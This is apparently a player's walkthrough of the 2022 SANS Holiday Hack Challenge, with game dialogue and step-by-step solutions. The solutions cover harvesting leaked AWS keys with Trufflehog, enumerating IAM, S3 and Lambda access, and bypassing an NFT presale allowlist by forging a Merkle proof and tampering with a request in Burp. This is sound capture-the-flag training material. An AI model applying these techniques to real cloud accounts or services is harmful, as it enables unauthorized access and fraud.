"visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
Answer is goldring-morethansupertopsecret76394734.png
GLAMTARIEL’S FOUNTAIN COMPLETE
Akbowl - No! That's not yours! This birdbath showed me images of this happening. But I didn't believe it because nobody is better than Akbowl! Akbowl's head is the hardest! That's what the other sporcs tell me. I guess Akbowl's head is not the smartest.
RECOVERED WEB RING!!!
Grinchum - 😏 First lost... second lost... third lost. 😟 Where are they? 😦 WHERE ARE THEY, preciouses? No! Aaargh! Lost! 😖 You - naggy human. Musn't bother us. 😱 Not its business! grinchum..grinchum
Well, at least we didn’t run into any giant spiders and Glamtariel wasn’t helping Grinchum. She was just keeping the precious Ring safe. Finally, the Third Ring of Power is ours! We still must get these to Santa, but we need to find the other two first. They’re too precious to leave unfound. Why should Santa have all this power? Why shouldn’t we keep it? We are, after all, the ones actually finding them.
CHAPTER 4 - THE CLOUD RING
Pressing on deeper still into the Subterranean Labyrinth, we come across two more Sporcs. As still as shadows, we listen. As Sporcs aren’t too overly bright, they may give us a clue to finding our next ring.
Brozeek - Cro! Slicmer got me on the BSRS pre-sale! Now all we gotta do is swap outfits, then you can go back in there as me. Tell Slicmer you lost your wallet key, so you made a new wallet and need to add it to the list. Then give him your wallet address, and we'll both be able to buy an NFT! Social engineering at its finest, Cro.
Crozag - Bro, you usually have good ideas, but this one is really terrible. Manipulating friends with social engineering isn't cool, Bro. Let's do it!
After learning what we could, we sneak past if we have any hopes of recovering our next ring.
Jill Underpole - Umm, can I help you? Me? I'm Jill Underpole, thank you very much. I'm working on this here smoke terminal. Cloud? Sure, whatever you want to call it. Anyway, you're welcome to try this out, if you think you know what you're doing. You'll have to learn some basics about the AWS command line interface (CLI) to be successful though.
Challenge: AWS CLI Intro - https://hhc22-wetty.kringlecon.com/?&challenge=aws101
You may not know this, but AWS CLI help messages are very easy to access. First, try typing:
$ aws help
- aws help
Great! When you're done, you can quit with q.
Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1 .
- Use aws configure
Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference:
$ aws sts help
or reference:https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
- Use aws sts get-caller-identity
AWS CLI INTRO COMPLETE
Jill Underpole - Wait, you got it done, didn't you? Ok, consider me impressed. You could probably help Gerty, too. The first trick'll be running the Trufflehog tool. It's as good at sniffing out secrets as I am at finding mushrooms! After that, it's just a matter of getting to the secret the tool found. I'd bet a basket of portobellos you'll get this done!
Fifth Hidden Chest - Keep going left then up then left again to reach the next secret chest
Gerty Snowburrow - Well now, look who's venturing down into the caves! And well, who might you be, exactly? I'm Gerty Snowburrow, if you need to know. And, not that I should be telling you, but I'm trying to figure out what Alabaster Snowball's done this time. Word is, he committed some secrets to a code repo. If you're feeling so inclined, you can try and find them for me.
Challenge: Trufflehog Search - https://haugfactory.com/orcadmin/aws_scripts/-/blob/main/put_policy.py
- During the previous GitLab asnowball/aws_scipts.git challenge, I poked around some of the files. Put_policy.py has the access keys in them if you look in History.
- OR In CLI, use trufflehog git --trace 'https://haugfactory.com/asnowball/aws_scripts/' and you will find a commit to put_policy.py, which is of course the answer.
TRUFFLEHOG SEARCH COMPLETE
Gerty Snowburrow - Say, you got it done, didn't you? Well now, you might just be able to tackle the other AWS terminal down here. It's a bit more involved, but you've got the credentials to get it started now. Before you try it, you should know the difference between managed and inline policies. Short version: inline policies apply to one identity (user, role, group), and managed policies can be attached to many identities. There are different AWS CLI commands to interact with each kind. Other than that, the important bit is to know a bit about cloud or IAM privilege escalation. Sometimes attackers find access to more resources by just trying things until something works. But if they have access to the IAM service inside the AWS CLI, they might just be able to ask what access they have! You can do it!
Sulfrod - Hey! You - come here! You look like someone who knows how to do this nerd stuff. I need my terminal to be stronger, like me! Flexes You're gonna do that for me so I can bust into this cloud machine thing.
Challenge: Exploitation via AWS CLI - https://hhc22-wetty.kringlecon.com/?&challenge=aws201
Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git.
Configure these credentials for us-east-1 and then run:
$ aws sts get-caller-identity
- elf@593cb073046a:~$ aws configure
AWS Access Key ID: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key: 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
Default region name : us-east-1
Default output format: json
elf@593cb073046a:~$ aws sts get-caller-identity
{
"UserId": "AIDAJNIAAQYHIAAHDDRA",
"Account": "602123424321",
"Arn": "arn:aws:iam::602123424321:user/haug"
}
Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user.
The aws iam command to list attached user policies can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Hint: it is NOT list-user-policies.
- elf@593cb073046a:~$ aws iam list-attached-user-policies --user-name haug
{
"AttachedPolicies": [
{
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyArn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
}
],
"IsTruncated": false
}
Now, view or get the policy that is attached to your user.
The aws iam command to get a policy can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
- elf@593cb073046a:~$ aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
{
"Policy": {
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyId": "ANPAYYOROBUERT7TGKUHA",
"Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 11,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "Policy for tier 1 accounts to have limited read only access to certain resources in IAM, S3, and LAMBDA.",
"CreateDate": "2022-06-21 22:02:30+00:00",
"UpdateDate": "2022-06-21 22:10:29+00:00",
"Tags": []
}
}
Attached policies can have multiple versions. View the default version of this policy.
The aws iam command to get a policy version can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
- We can see from the above that the default version is v1.
- aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
Now, use the AWS CLI to get the only inline policy for your user.
The aws iam command to get a user policy can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
- First, we need to list the user policies
- aws iam list-user-policies --user-name haug
- That shows us the Policy Name S3Perms
- Next, we get the particular user policy
- elf@593cb073046a:~$ aws iam get-user-policy --policy-name S3Perms --user-name haug
{
"UserPolicy": {
"UserName": "haug",
"PolicyName": "S3Perms",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"s3:ListObjects"
],
"Resource": [
"arn:aws:s3:::smogmachines3",
"arn:aws:s3:::smogmachines3/*"
]
}
]
}
},
"IsTruncated": false
}
The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects.
List those objects!
The aws s3api command to list objects in an s3 bucket can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html
- aws s3api list-objects --bucket smogmachines3
The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions.
The aws lambda command to list functions can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
- aws lambda list-functions
Lambda functions can have public URLs from which they are directly accessible.
Use the AWS CLI to get the configuration containing the public URL of the Lambda function.
The aws lambda command to get the function URL config can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
- From the above, we learn the Function Name = "FunctionName": "smogmachine_lambda",
- aws lambda get-function-url-config –function-name smogmachine_lambda
EXPLOITATION VIA AWS CLI COMPLETED
Sulfrod - Great, you did it all - thank you! Ha! Now I have the ring! This computer stuff sure is easy if you just make someone do it for you. Wait.. the computer gave you the ring? Gah, whatever. This never happened, got it? Now beat it, nerd!
RECOVERED CLOUD RING!!!!
Grinchum - 🥺 Four Preciouses - lost! 😫 Noooo... grinchum..grinchum 😐 ..... naggy human doesn't only want coinses and hatses. ...What... 🤨has it got... 😠 in its silly, little, badges!? 😧Stole them... 😠 You STOLE them! 😡 Raaaargh!! We will make sure naggy human never takes our last Precious!
Four of them. Four of these Rings of Power. They’re ours. Our own. They belong to US! We found them! We MUST find the last one. We must possess them all. They are such precious little things. Onward we delve. Deeper still into the Labyrinth. We must find the final ring.
Final Hidden Chest – Towards the Burning Ring of Fire room, you can go right at bottom of the ladder. It’ll take more trial and error, but it’s worth it.
CHAPTER 5 - THE BURNING RING OF FIRE
Wombley Cube - Hey there! I'm Wombley Cube. It's so nice to see a friendly face. What's an elf doing all the way down here with all these sporcs, you ask? I'm selling snazzy, fancy-pants hats! You can buy them with Kringlecoin. The reason I set up shop here is to gather intel on that shady Luigi. I'm a member of the STINC: Santa's Team of Intelligent Naughty Catchers. He and his gang are up to no good, I'm sure of it. We've got a real Code Brown here. Purchase a hat so we look inconspicuous, and I'll clue you in on what we think they're scheming. Of course, have a look at my inventory! Oh, and if you haven't noticed, I've slipped hints for defeating these Sporcs around the tunnels! Keep your eyes open, and you'll find all five of them. Wait, maybe it's six?
Palzari - Hello, dear. Come down to visit your tiddly elf friend? You two are just adorable, playing hero and braving our flaming domain. Sure, we'll tolerate you playing here, but please behave, won't you? Use this KTM to buy your darling little hats, and nothing more. If you decide to be a brat, well... I'll disappear you into the Devnull Chasm, and nobody will ever see you again. Do we have an understanding? Very good. Run along now, dear.
Challenge: Buy a Hat – https://prod-hats-vending.kringle.co.in/?&challenge=hats
- Use a KTM to pre-approve a 10 KC transaction to the wallet address: 0x5d3DC98f7515B2042cbEDb667388b0B3689A1554
- Return to this kiosk and use Hat ID: 27 to complete your purchase.
- Transaction succeeded!
TransactionID: 0x4e2f6632b65d53fa5efa0ec5303c2d58f5e203963afef3295170db6a23950f1b
Block 16016
BUY A HAT COMPLETE
Odd transaction there, but I’ll go with it. Viking GLOOORRRY and CAFFINATION!!!!
Wombley Cube - Nice hat! I think Ed Skoudis would say the same. It looks great on you. So, here's what we've uncovered so far. Keep this confidential, ok? Earlier, I overheard that disgruntled customer in the office saying he wanted in on the "rug pull". If our suspicions are correct, that's why the sporcs want an invite to the presale so badly. Once the "Bored Sporc Rowboat Society" NFTs officially go on sale, the sporcs will upsell them. After most of the NFTs are purchased by unwitting victims, the Sporcs are going to take the money and abandon the project. Mission #1 is to find a way to get on that presale list to confirm our suspicions and thwart their dastardly scheme! We also think there's a Ring hidden there, so drop Mission #2 on them and rescue that ring! Thank you for your business, dear customer!
Chorizo - Do you not have the slightest inclination of who I am? How did I, Count Chorizo, Herald of Rrrrepugnance, not receive an invitation to the presale? I could purchase every one of your wares, but now you shan't have a single cent from me! I will see to it that you nevah do business in these warrens agayn!
Slicmer - Don't bug me, kid. Luigi needs me to keep an eye on these offers you can't refute. The boss told me to watch them for any shifty transactions from wallets that aren't on the pre-sale list. He said to use this Block Explo... Exploder... thing. With this, I can see all the movement of the uh... non-fungusable tokens. Once on the blockchain, it's there forever for the whole world to see. So if I spot anything that don't look right, I can let Luigi know, and Palzari will get to the bottom of it. She looks sweet, but she's actually the boss' enforcer. Have you talked to her yet? She even scares me! It sure would be fun to watch you get on her bad side. Heh heh.
Challenge: Blockchain Explorer - https://prod-blockbrowser.kringle.co.in/?&challenge=browser
This one is hyper easy. It’s literally Block #1 and the chain starts at 0.
BLOCKCHAIN DIVINATION COMPLETE
Luigi - Psst. Hey, slick - over here. Myeah. You look like a sucker ahem I mean, savvy. I got some exclusive, very rare, very valuable NFTs for sale. But I run a KringleCoin-only business. Kapeesh? Ever buy somethin' with cryptocurrency before? Didn't think so, but if you wheel and deal with ya' pal Luigi here, now you can! But we're currently in pre-sale, and you gotta be on the list. Myeah, see? BSRS NFTs are a swell investment. They'll be worth a pretty penny, and that's a promise. So when they're purchasable, you better snatch 'em up before the other boneheads ahem I mean, eggheads do. I got a business to run. You can't buy nothin' right now, so scram. Kapeesh?
Challenge: Bored Sporc Rowboat Society - https://boredsporcrowboatsociety.com/?&challenge=bsrs
It looks like all we have to do here is to buy an NFT. Their wallet address is 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a so let’s go back to the KTM and transfer it.
First things first, Capture the traffic in Burp. That will show you the root and wallet values of the request and that it POSTs to /cgi-bin/presale.
Next, clone the repo at https://github.com/QPetabyte/Merkle_Trees, build and run the docker image with:
docker build -t merkletrees .
docker run -it --rm --name=merkletrees merkletrees
Vim the merkle_tree.py to add your wallet address to the allowlist in the script. Run the script and it will generate a new root and proof. In my case:
mt_user@855bff697d03:~$ python merkle_tree.py
Root: 0xcb855ff139bdf6cf717d1b789caf910e5d0fe9c12e105ea00fa01aece2ef42d2
Proof: ['0x431aa5796d9dcb4f660d5693a60130628c39fcbe6b83648a572929b1625f5332']
Now go back to burp and change the request to match our generated root and proof. We also need to change the content-type to application/xml. Since, you’ve already made the payment, change Validate to false.
{"WalletID":"0x2Cac5fb759778D79F8082A0c81Df293AfAF6D52C",
"Root":"0xcb855ff139bdf6cf717d1b789caf910e5d0fe9c12e105ea00fa01aece2ef42d2",
"Proof":"0x431aa5796d9dcb4f660d5693a60130628c39fcbe6b83648a572929b1625f5332",
"Validate":"false",
"Session":"d17d153d-fb15-4904-8df3-5c9f14ac398e"}
Send the request in Repeater and you should get this response and the Achievement will activate.
"Response": "Success! You are now the proud owner of BSRS Token #000022. You can find more information at https://boredsporcrowboatsociety.com/TOKENS/BSRS22, or check it out in the gallery!<br>Transaction: 0x8a2679bc9b17af4eeefd8378fc15866661e380ea15bdc7ddf57d01742e11746a, Block: 27078<br><br>Remember: Just like we planned, tell everyone you know to <u><em>BUY A BoredSporc</em></u>.<br>When general sales start, and the humans start buying them up, the prices will skyrocket, and we all sell at once!<br><br>The market will tank, but we'll all be rich!!!"}
BORED SPORC ROWBOAT SOCIETY COMPLETE
Luigi - What!? How'd you get on the list? What's that? You's a double agent, and you're actually workin' for us? I don't know if I buy that, but you're on the list, so... myeah. Somethin' about this ain't sittin' right with me, but there's no reversing transactions with cryptocurrency. That NFT is yours to keep, but if I find out you're lyin' to me, Palzari's gonna pay you a visit. Kapeesh?
Slicmer - Hmph... this is so boring... "This is a serious task" he said, "not a sporc headbutting-party" he said. "Mess this up, Slicmer, and I'll tie a rock to your feet and throw you down a well!" he said. I think this job was just to keep me out of his way. Luigi thinks I'm a blockhead. Well I think he's a -- Huh? Wait a minute... Hey! Boss! I think I see somethin'!
Chorizo - Well...I...never... How was a plebeian such as yourself granted access to the pre-sale? I present thee with a proffer to purchase the NFT you've acquired for twice the price. Hwhat? You shan't vend to me? Have you any idea who I am? You just refused the abhorrent Count Chorizo! I shall ensure you are nevah able to transact with that NFT agayn!
Wombley Cube - You've done your duty, agent. Excellent work, especially on Mission #2! I'll log this entry back at STINC HQ. Keep doing work like this, and you'll be sitting on the STINC throne, leading the agency someday. Nobody will know of the job you did here today, but the STINC thanks you. I'm just being dramatic, everyone's gonna know how awesome you are!
Grinchum - 😠 We wants them... we needs them... Must.. have.. the Preciouses. They stole them from us, sneaky little humanses. 🙂 No, not the humanses, they're my friends. 😏 You don't have any friends. NOBODY likes YOU. You're a liar, and a thief, and a.... grriiiiiiinch. 😢 Go away... we don't need you anymore. The humanses protect us now. 😠 Go away? I protected us. The preciouses are safe because of ME! 🙂 Leave now, and never.. come back. 😃 Leave now, and never.. come back! 😁LEAVE NOW, AND NEVER.. COME BACK!😬 Friendly human, please go to jolly human's castle! Go on, we will meet you there!
RECOVERED BURNING RING OF FIRE!!!
We’ve done it!!! We have them al…. OWWW!! Hot hot hot! I toss the Burning Ring of Fire between both hands like a personal game of hot potato. Screw this! Santa can have them! Somehow, the flaming heat of this final ring has made me realize that I was becoming subverted and corrupted. How long before I ended up just like Grinchum? Poor soul. Is this what happened to him? I need to return to Santa immediately!
THE GRAND FINALE
Go to the North Pole destination and enter the Castle’s Front Door!
Timpy Toque - Thank you for saving Smilegol and protecting the Rings. You will always be a friend of the Flobbits.
Eve Snowshoes - Hello there, super helper! I'm Eve Snowshoes. The other elves and I are so glad you were able to help recover the rings! The holidays wouldn't have been the same without your hard work. If you'd like, you can order special swag that's only available to our victors! Thank you!
Angel Candysalt - Greetings North Pole savior! I'm Angel Candysalt! A euphemism? No, that's my name. Why are people still asking me that? Anywho, thank you for everything you've done. You'll go down in history!
Smilegol - I must give you my most thankful of thanks, and most sorry of sorries. I'm not sure what happened, but I just couldn't resist the Rings' call. But once you returned the Rings to Santa, I was no longer so spellbound. I could think clearly again, so I shouted off that awful persona. And that grouchy Grinchum was gone for good. Now, I can be me again, just in time for gift giving. This is a lesson I won't soon forget, and I certainly won't forget you. I wish you smooth sailing on wherever your next voyage takes you!
Rose Mold - I'm Rose Mold. What planet are you from? What am I doing here? I could ask the same of you! Collecting web, cloud, elfen rings... What about onion rings? A Sebring? n00bs...
Yeller - GREAT JOB!
Seller - I managed to convince the boss to give you the best price EVER!
Quacker - BEEP BEEP!
Dealer - You hit the jackpot!
Here you go Santa! Careful. That last one is hotter than Morgoth. Looks like we finished up just in time for Christmas! Should you ever have need of us again, you know what to do. Light the beacons and we shall ride again.
Santa - Congratulations! You have foiled Grinchum's foul plan and recovered the Golden Rings! And by the magic of the rings, Grinchum has been restored back to his true, merry self: Smilegol! You see, all Flobbits are drawn to the Rings, but somehow, Smilegol was able to snatch them from my castle. To anyone but me, their allure becomes irresistible the more Rings someone possesses. That allure eventually tarnishes the holder's Holiday Spirit, which is about giving, not possessing. That's exactly what happened to Smilegol; that selfishness morphed him into Grinchum. But thanks to you, Grinchum is no more, and the holiday season is saved! Ho ho ho, happy holidays!
Exit the Castle and go around the left side to the back of the Castle and you’ll find this “secret area”.
SECRET: ENDING SHENANIGANS - https://prod-santa-magic.kringle.co.in/?&challenge=santamagic
It only helps you recover your private wallet key if you lost it, but it’s a secret nonetheless.
NARRATIVE
Five Rings for the Christmas king immersed in cold
Each Ring now missing from its zone
The first with bread kindly given, not sold
Another to find 'ere pipelines get owned
One beneath a fountain where water flowed
Into clouds Grinchum had the fourth thrown
The fifth on blockchains where shadows be bold
One hunt to seek them all, five quests to find them
One player to bring them all, and Santa Claus to bind them
Talks:
Welcome to the 2022 SANS Holiday Hack Challenge: Ed Skoudis - http://www.youtube.com/watch?v=4EStXLwBfFg
All I Want for AWS is Allow *: Chris Elgee - http://www.youtube.com/watch?v=t-xDvVUialo
DevOps Faux Paws: Jared Folkins - http://www.youtube.com/watch?v=vIQY_FH1SVk
A Curmudgeon Looks at Cryptocurrencies: Tom Liston - http://www.youtube.com/watch?v=vIQY_FH1SVk
Log Analyzing Off the Land: Eric Pursley - http://www.youtube.com/watch?v=5NZeHYPMXAE
XMAS Scanning with Nmap: Rajvi Khanjan Shroff - https://championing-security.postach.io/ ; https://tinyurl.com/cybermissionpossible ; http://www.youtube.com/watch?v=O1vc5yDUeiE
You Can Still Have Fun With Non-Fungible Tokens: Prof. Qwerty Petabyte - http://www.youtube.com/watch?v=Qt_RWBq63S8
Python’s Nan-Issue: Mark Baggett - http://www.youtube.com/watch?v=lghzDTQBLNM
JavaScript Obfuscation - Can You Deobfuscate Who’s Naughty or Nice: Melissa Bischoping - http://www.youtube.com/watch?v=d4pQyktLrow
CTFs: Santa's Gift to Landing Your First (or Next) Cybersecurity Role: Chris Lemmon - http://www.youtube.com/watch?v=mDHvHBMOkj4
Finding Rudolph: Why You Should Use IaC in the Cloud: Antoinette Stevens - http://www.youtube.com/watch?v=viuubNCrtrM
